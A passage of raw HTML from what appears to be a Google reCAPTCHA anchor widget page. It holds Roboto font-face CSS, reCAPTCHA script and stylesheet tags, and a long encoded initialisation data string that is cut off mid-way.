  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ocULbZgulqYy7nRsqsxQmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ocULbZgulqYy7nRsqsxQmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ocULbZgulqYy7nRsqsxQmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22eBVAw44DwpPDlMO0wp1aT08kw4MNSETDqcKuVws5eFlQZFZtcCBpwrF+wpjCsgY5w54Sw48Swq0ew7Ypw7kkwq87w7fDsATCpiNWw7rDtVNVAyQaQnQwwqF9P20dS2fCpcO9w7/DgV3DtHzDgArCs2c4BH9vdcOswpnDsDB/TsOMw7N+wqDDvsOTw5BqwqBMPcOSWcK6AAPCscKWw7xMN8KEw6ZkwoLCjgzDhMOqLx7CjUomRwrCvsOqQcKPw5kfw7zDpcODw4HCpsKqA8OJwqZsw67CtD/Cu8OUwoPDnMKwwrJjwq93eX13wrc1JsOjBsOhwqsAw6rCocOaw5wrHzvCuMOuw5XCpD/Dg8K5F8Ozw4/Dk8O+w6/DisK3w77DjR4FK3csH8O/YCjDuiDCnHEUUmEvTMOSw7/DqsKnc8KUw6YvA8KRIsK9wrAQwrIRbMKsw5cQwo7Ch0oyUU4awqHCvU/DqcK0NUvCtMKwwrEGwofCtw/[base64]/w7vDiCxtwpbDgQZ6BlnCqX/DjMO+Vktvw6rDosO+w5gCwrDDu2vClnTCr1nDhGInBRjCl8Kkw5FvN8KNGT5Iw70kw7EuwqjDkw8UEsOnw5vDnMK+wpPDnMKlNsKQH8OZD8OJb8K+FsKlw4PClcOhRsKIf2NQwr/CtsKxIcKHWcO1fC/DsBvCgMOMworDgcOiAjJZw6bDsMOBwqlDw7/CmcOuwrrDmcKHLFnDtFXCpGDDg0LCo8KnGXDDnEQFQMOUw6Q9LcOJYcOtw4sSw7LDsUPDmiEDw7TCj8ORw7EXVsKUOSoQLsOcBlLCtAbDnsOSSyEecMKlVicOwq9nfGHDokEOPkHClcOSwqIIcXzCrWvCvVLDqgoDw7dbw5XDmsKcwonCvMK/w6PDsXHCgcK+DXLCp8OuLcKywrM7G8KsQsOsw4Ugw7w7ISfDoBTDhHcNc8KDOnbCmBzDrV0aezhKw70Nw6xwwoMfw57DmHXDmMKow54TcsKBGVzChjMjwr/[base64]/DkcKeX8OTB8KnJcOfYcKTKcK4wqxuwrNrCybDoi41D0PDrQXDrhU/wo8UUT49YigyAz/[base64]/wrPDvF7DgDnDscOhwo9qw6nCgMO4D0XDkijCn13DmsO7woXDqw3DoEMtw6ImCMKgUcOww4TDuTnDujDDrz3DmQ1yW10VwqlFwrXDgAFtS8ODfsKEw5NrQ2gXwo4DK2PDlR7CpsO1wqDDgcOOwpk0wr8pw4wVccKfwogywq/DrsOdw5cFw7TCs8KCWMOjLsO4AcOzLDQmwrEAw4Z4IcOUwpogRlvDkcK6PMKgXgbCncO6wq/DoifCiMKbw7gUw4sDwp8ow4DCoiUhKMKRcF4jD8K+w7lyFBgew4HCtBDCiAhIw7LDhVLDllHCthIFw705wqrDnGdUGH/[base64]/Cs8Orwpp0TTBrE8Kqw75Xwo/[base64]/QlQ5wr/CkUQRK8KYBG7DuV3DjcKSw7HCvllNTsKKN8KbCjHDhcOSDy7Cl8OVcUHCq8Kra0zDpMKlLyrCggfDvQTCjyjDv1zDhAQCw6TCmcOwTcKSw5ozwqZywrDCmsKjL3xZKSVxwo3DqsKrw7I6wqTCkk7Cu04KLErCoMKddiPDlcK4LnnDmMKtalTDmRnDlMOGJzLCvz/DhsKFwolISsOeJ2tHw7IQwqXDmMKLwpFYIwJrw4/[base64]/[base64]/CisOPw4DDmcOVw7DDn8O+w4UKbXXCrsKhNGYBGMOjw41cw6jDmsOXw5/DgEjDkMKqwp3CuMOcwrYQSMOaC3rDv8KpZMKCf8Obw77DlQtWw4t2wr0yWsK8IQvCi8K/[base64]/CqcOMw6HDhU9UNhsqQcKvL0bDkMK+bAHCjsK/w43DlMOhw7XCvcOzFMOSw6jDhMK5d8OuAsOUw5IrDFbCp3BOcMO5w7/DhsKpBMODZsOiw70SJW/CgEfDsB1ACA1IaAZrJlEhw7UXwrkowq7Ci8KlAcKBw47Do3A1BFULBcKRbwDDn8Kpw4zDkMOjaDnCqMOQM17DoMOeBiTDrW03wrfCryhjwrLDpT4ceQ/DtsKnWngWNCQjwprCt1tsDXEkw4BTa8OVw68oCMK2wqs7wpx7fMOuwqTDg1Qjwp/DpFDCjMOPSEfDq8OkS8KTecOAwo3DicKgdX0Kw6zCnS9lAMOUwpUvSWbDvhgIwpxWeVsRw5/CvWgHwqLDncOxecKXwozCujPDi0Arw77DngJzLhoCPwLDjCx3VMOJWB3Ci8O1wrcLPxwzwrxawpMyFwjCosK7eCZSD2JCwpDCp8OLTQ/[base64]/CqMKjw6fDv8K0PWHCkn7DrjInw5PCmsOQw6zCnsK8w78vGB7CrsKnwqlyLMOUw6rDjgvDucK8wpvDkFFvScOMwqoQD8K6woXCgXt3DwvDvFUbw4/DnsKSwoxbWyvDiTJfw6PCoV0+J2bDmm9nCcOCwqF6S8O6djF/w7/CqcKsw7HDrcO/w7/Dr1DDq8OIwqrCvGnDk8Ojw4fCm8K9w7JUJmTDgMKkwqDDmsOeMREnIm3DrsOawpA0d8O2Y8OQw5NSX8KBw59/wpTCh8Odw4zDjcK2wpnCmHHDozPCp3bDrsOTf8K1N8OAWsO9w47DncOjalHCpkJlwp8rwpw9w57Ch8KewoBzwpTCh00ZSGAfwqM5w6HDiCXCnRxmw6DCvlhqN2bDgH19wqvCqGzDmcOAaVpKDsOVw6/[base64]/DsMO2MRgCwrnDlMOBZgU3w5BvwqMNEcOEwopmC8KSwrvDgx3CgAARNMKow4XCjQ1nw6/DuSFPwollw40tw48JJAHDiEDCgBnDucONY8OfKcKQw7nChMKxwoc8wqPDr8KYN8KKw6R9w5YPEwtRehxnwrTCq8K5KSTDkcKGb8KuKcKeK1DCvsOzwr7DlW9ieRPCk8KnT8OYw5AtXh/Ctk99wq7CogbCiX/DncOcdsOOVALDrTPCojDDrsOCw4vCn8OowoDDtgQ5wqfDhsKgC8Omw6FWZcK7XsKpw4kaDsKfwo1SYsKOw53CizcsAiLCocOOQAZOw7F1w6HCmsKHEcK8wpR9wrXCtcOwB38HI8K9O8OFw5jCsXbDvcOXw6HCoMO7EsOgwq7DosKKFS/Cm8KaBcKTwoccLBAHBMOyw5FJJ8K0wqvClS/CjcKyVxHDil7Di8K+K8Ohw5TDjMKww4k1w6sZw50BwoE/wpPDggpTw6nDvcKGaX0NwpsBwq1XwpA8w509WMK/wqjCkHlVXMK8fcOewpDDi8OOIA7CnFbDg8OqSMKPdHbCuMOhw4DDjsKBUlrDhEELwqIiw4zCnn4IwpIuZxrDm8KbG8OlwoTCjSMAwqYkIx/CiC/DpAYEOcO2Nh3DnDLDr0jDmcKqeMKna3XDqsOEHXgbdMKSUF3CqcKDeMK+bcOkw7dFZhzDr8KAAcOQCcOMwqvDtsKKwqHDtXfDh2UYP8ONeGzDp8KuwoMbwpXCs8KwwpbCvigjwpkcwrjChnXDnmF/BSpePcKNw4TCk8OTD8KTaMOYV8OXYAB+Q15LBsKpwqlJYDrCr8KGwpvCvz8Lw6vCrRNuBMKiWw7DqcKCw5PDkMOkU0VBMMKRVVHCqwNxw6DCmMKIDcO6w5LDsAnClC7DvmXDtCDCr8Oaw5PDp8K7w6QPwq3Dk1PDp8KzIiZfw7cGw4vDlsK7wr/CocO2wop5woXDksKtJ1bCsT3DiEhWKcKufsOKGD9wESPCiHoTw7tuwonDr2VRw5Jqw5g/[base64]/Py/DmmHDqsKdEGzDnR5FHsKFwoTCjXnDs8Kmw7hNAR/CrMK3w5XCrXwwwqTCqQLDlsK/wo/CrQzDuQnDhcKMwoouGsOcPMOqw5B9ZA3ChmNxN8OCwrgow7rClCTDhB7CvMOBwq7DhBfClMKYw4fDpcKlEmNrLcKvwo3CqcOIe3zDvlXDp8KSVVjDpMK7EMOGwpXDqnHDscO5w6vCmyJzw4Idw5XCk8O8wr/[base64]/CkUN+JUNYwqQ4w5fDsMKEwqPCrmV1wqZ2w7zDimDDjMOgwpo6YsOOPzjCpSsnYnDDrsKII8Kqw7xmXXDCkxM3ScOZw57DvcKLw43ChsKywo/CgcKqID3CvMKtT8OhwrDCgTgcLcKaw53DgMKWwq3CpBjCj8OrC3V1asOrSMKsVCF9XsOCDynCtsKODCQew50BWFdWwozCgcOVw7rDrsKfWBddw6E7w6lmwofDliM+w4RfwpzCpcOKQsKyw5LCkwbCisKrIi4Le8KMw7TCukAFew/DhnvDlQtLwpTDgMOEdE/DpxQYUcOsw6TDjRLDlsOMwpcewqprEmwWCUYMw7zCj8KBwpNBPmjCvELDqsOewrHDiTXDl8KrOwLDhMOqCMOYc8OqwrvCiVvDosOKw4HCsjvDo8O/wp7Dr8O/w5Ztw681SsOcUjXCrcKwwrLCqVrCmsOpw6TDpicyMsOPw5bDiE3Ci1nCjMK+I2TDoQbCvsO4X2/CskoqU8KyworDmgYbbAvCoMKaw5sGYFkZwqzDrjTDiWlaCmNIw4HDtwkhWVZCLQHCrl9Fw5vDlFLCnm3Cg8KDwp7DnlkXwoBgZsO5w6XDh8KWwqDChxk1w492w6nDqMKkQ3AbwoLDnMOOwqPCoF/CvMOhK0kjwqFTEi0Vw4vCnxcEw6oFw4kmXcKTS3YBwr5vLcO/w5QHK8Kpwp7Dm8OdwooOw5bCrsOJX8KRw7zDkMOkBsOhVcK7w7EQwofDpz8VFVHCgkgDBgHDosKfwpLDusOywofCgsOmw5rCr0xrw4/DhMKTw5jDjTFQJcOhdik7YDvDmhDDrUbCs8KQTcO6ZEcpD8Obw6VnWcKKD8KzwrVNHcOKwqPCtsK/wow5b0gORC0+wpvDhCEEPcKiIWPDq8O9Gl3DoxPDh8Kzw7IOwqTDlsOfwq8qT8Kow58NwrvCvWnCiMOawpUWZ8O1Wh/[base64]/[base64]/CkHbDqB/[base64]/LS18BWTCvMOFeMOBTcKHDcOqb8ODesK2CcO1w5TDgC8HT8KDQkUBw5TCuBjCl8OuwrLCsjnCuiQmw58cwoPCu10CwpnCu8K/wpTDqmDDgirDljLChH8Zw7HCg28gNMK3fDzDi8O3GcK5w7HCjhQJW8K/IUPCpHvCtgo2w5J2wrrCtzbDuk/Dv1LCoH1/VcOJDcKEJcOBBXzDjsOVwqhCw4TDtsOewpHCssOAw4vCgcOlwr7DiMOyw4MbcFBwaFLCocKQSmddwqsFw4ofwrXCpBfChsODLHbCrhHDnXLCkGxUUADDvjd7fhohwp0/w5o8cC3DosK3w5fDscOwTzxCw5J7KsKxw4kxwoZQSsKTwobChAhlw65NwqjCohVsw5ZUwrDDrzbDinTCvsOKw63CgcKWN8OVwpTDk20Bwpo/woJvwoxMe8KFwotlI3VYAS/DtGHCkcO7w7LClxzDh8KJLivDs8Knw5HCicOQw4TCh8KZwrJgwpw/wp5ySzV6w6QzwqkuwqPDtCzCr2RTLy1RwoHDmCxAw5XDoMOmw7fDigM+acKqw6UTw7HCjMOKZMOGGjTCiSTClkXCmBxww7dtwrLDujprfcOLdMKnUsK1w5hTN0xiHT/[base64]/[base64]/[base64]/Cp2Asw6g6woYLwrrClsO6w5nCkDF+w40fPcK1O8OHS8KUTMKJZWbCoydpdwpSwovCqMOHdMOfaCvDgcKkA8OWwrRqwoXCgybCgcKjwrHCkg7CuMKywoLDj3jDuFHCl8Ouw7LDqsKxGcO1O8Krw7hbOsKzwp8ow4PCtMO4eMKfwofDhk9Uw7/DqS0Kwpp9wqHDkUsewqjDo8KIwq1aDMOraMOBYyPCiFBfTiQNNcO1c8KRw50pBG/DoDzCnSTDtcOIwrfCiD9bw5vDnn/DoCrCksK/EsO8eMKzwq/CpsOJesKow7/CusO9BcKjw6ttwpg/G8KWNcKCAsOQwpEZYGjDiMOHw5bDompuIXjCkMOrIMOWwqh7GsKGwoXDqMKSw4XDqMKGwp/CrkvDuMKcTsODEMO9XcO9woMtF8OMwqsbw7BAwqIxfEPDp8K5HsO1NgnDh8Ksw7jColA2wrscLncZwrnDmy/CmsKXw5QfwoFkF3jDvMOYXMO3EBwvPsOOw6TDi2fDuHzCjcKaM8Kdw6N5w5DCgn0rwr0gwoHDusODQxYWw7hPbcKKDsOTMRhew47DjMOyfQ54wprCh2Ajw5lONMKcwoZ4wosWw6czDMO8w78tw44wUSs/TcOywpIJwpjCsmsvNnPDrSF8wqfDvcONw4U2wo/CggJyd8OKdsKAEX0ewqYJw73Dg8O1OcOKwqEXw5IoVsKiw4Ehaw54EsKvA8Kxwr/DgMOHJsKAQkvCgzBdRTsUfzVxw6rCgsKnGcKmCMOcw6DDhQ7CnlnCkghLwqVPw5jCuHoTZ05STMOZCRBKw6jDkW3CocKowrpPwqnChMOEw7/CicK3wqgCw5zCig1Lw6nDksKMw5bCksOMw7nDqxQBwqxgw6rDscKWwprDtWPDj8OWw5MfSX4nNgXDjTVuIRvDpibCrDplXsK0wpbDkU/Cp2RCGMK8w5BeD8KZLyHCssKBwoV8LsO/[base64]/DocOVw7TDpEvDpCHDhsKMYcOPMH8iw7HChsK1wqp/ETtUwqvDvU/CjMOBScKtwoViXVbDshTCs2xhwqtgJRRKw4pdwrzDvcK2O0jCvkHDp8OjWwLCjg/CuMOnwr9XworDssOSB0nDh2xuHwrDq8OpwrnDgsOIwrNYS8O4S8Kewp56Jhc2Y8Ovwrg6wol3GXoYBwoMWsOGw7NFICUsCW/CjMOBf8OpwpfDlx7DqMOgQmfCqE/Cti98dMOQw4k1w5jCmcOCwoxbw6hzw7oQDGpvF2dTKQzDqcOlYMKZWz4aEMO5wqFgUsOUwp5uR8KRHD5iw5JGN8OYwonCocOoZxF7wqc/w6zChUrCqsKgw5hoEj/CvMOhw53Cqiw0CcK4wobDq2DDhMKow6wiw7ZzNAjCp8K7w7fCsX3CnMKGaMO5EC9bwrTCtns+bCA2wqFxw7zCr8O0wqjDjcOlwoPDrkXCvcKBwqkGw6Usw4t0EMKIwqvCpl/ClRHDjQVhK8Oga8KUGisdw6QyXsO+wqYRw4VoWsKQw6ccw4dGB8O5w4AlXcOCL8Kgwr8Ww60XbMKGwpBCMAhKQiJEw4xueBzCv28GwpTDvE3DocKQXBXCssKswqzDgMOqwpY/wpN3PgI2SSAzGcOOwqUVWksQwpVQQcKzw5bDvMOAUj/[base64]/[base64]/CvcOJwrpfblsKwpE2CRHDr1g0WUZAw65sw4sQDMKTGMKkGWPCv8KSL8OTHsKdR3LCg3VXPQQhwrtNw6gbaEQEPW5BwrnCvMOkaMKSw7fCisKIVcKtwpTDiioBcMO/wrIawrAvYG3DpyHCkcKSwoPDk8K1wqzDgAoMw7/DvXhxw6U+REBzb8KwbsKBNMOywpzCksKLwqbCq8KLLx0QwrdWVMO3wrTCoV8BRMO/[base64]/DkcKMw43DnsK0wo5DwqnDoXfDoSTCiMKkwoFIRWh1flvCjEPCtw3Ct8O6w5zDksONG8K+bsOywow0P8KSw4pnw6hmwoJuwp1lOcOfwpjCgjPCuMKXa2U3GcKbwqDDlgZ/wr1WacKjEsK0fx/CuVR2KQnClgplwow4RMK2ScKjw4zDtUvCtxPDlsKFR8ObwoDCulHCqH3CiGPDuzFiBsK+wqXDknA/w6JHw4jChARGC0hpKg8Nw5/[base64]/DmMOzICvDgcKGPhXCo1vCqEbCgsKew7QsfcK1VmVHdQpmZ24yw5nCpCQFw63DrF3DpsO6wo8ww7/CmVATCSnDpnE7NGvDrHY7w4gvADXCp8O5wqnCqj58w7dhw7LDv8Kmwo3CpVXCvcOJw6AjwqHCpsKnSMOPLFckwpg2PcKXeMKIBAJAdMO+wrvCtRPDinh/w7ZvM8Kvw4PDgcO0w6JiWsOPw7zChEDCtlkLe0wiw7p1JnnCssK/w50eMxBkLkQfwrsaw7cSLcKXA3V5wqQ4wqFKeCHDisOTwrRDw7rCkWtaQcOZZ1ElYsOBw4/DvMOCJcKZG8OXEcK5w74rMy8OwrVLIGfClBnCvMKkw74WwrUPwo8VDFHCsMKlXxgfwpHDssOYwqkMwpTDtsOrw5NdIz4BwoIHw7HCqcKmf8OUwq9tdsKtw5VPAcOkw7pMaSDCmUXCoyfCmcKXZcO4w7/Di28mw4kRw5UdwqJMw69gw4l/wrcnwp7CqwLCrmDCgVrCql1dw5FZZcKywrpEHiNlNTUbwolFwo0awonCs2BbSsKcX8KvQcO7w7nDhCt7GsKvwofCmsKzwpfCjcKVw4DCpHRSwoxiCyrCpMOIw5wDC8OtV2dLw7U/UcOQw4zCg30bw7jCq3/CjsKCwqg6FyvCmsK8wqciQijDp8OVIsOkdMOww5Egw7c7JTXDuMO/[base64]/[base64]/Dh8KpA8KHOTzDvsOdGmzCl8OCw6/[base64]/[base64]/[base64]/w5tkw7bCoirCnsOZwonDvnXDml9CwqDDicK8d8OOF3XDusKYw61lwrfCoUsAU8KTLMKwwpEYw5UXwpcsG8KxUGQJwqvDncOnw4/CmFPCr8Khwrh8woskWVMswpg5EnNKXsKXwrPDmgrCgsKvCsO0woJmw7TDvh1Zwq7DtcKuwp1KC8OKQsKxwpY8w4jDt8KALMKODhYiw6Apwq3CmcOLJMKFwrPDmsKQwo/CgFU1GsOcwps+ay80wqfCuzfCpWHCjcKhC3bCnCTDicKBFTlKTwEAZsKZw5p/wqZKDQPDpnBtw6DCoB9kwrDCkjbDqMO2WQx3wooILW04w4MzbcKFbMKfw6JoDsORCSTCtXBWGTfDssOgH8KaU1I2bgjDrsORLl/CrEHCjHfDlD8lwrTDhcOUe8OKw7zDtMODw4zDumAOw5jChyjDkQjCpyRnw5YJw6/[base64]/CscKRwpjCryPDqsKIIMKhw5zDnMKPf8KqK8Kgw4dAM1ZFw73CkmPDuMKYaVPCjgnCm38gw6HDqTBKK8K4wpLCrUXCoTtNw7o8wofCoUrCvznDq1bDq8KRBs